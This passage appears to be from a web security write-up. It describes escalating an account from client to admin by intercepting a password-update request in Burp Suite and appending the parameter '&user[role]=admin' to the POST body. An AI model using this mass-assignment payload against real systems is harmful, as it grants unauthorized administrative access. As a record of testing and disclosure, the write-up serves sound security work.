
I clicked on the profile button which took me to my profile page. Here, i thought i could try to capture the edit profile request using bupsuite to see if i could esclate to the admin role instead of client.

After a while researching the admin panel, i found a way around the change password functionality to esclate the user role to admin.
Role Escalation to Admin
By intercepting the password update request in Burp Suite, I append the following parameter to the POST body:
&user[role]=admin (or &password[role]=admin

After forwarding the modified request, I refreshed the profile page and noticed that my role had changed to admin.
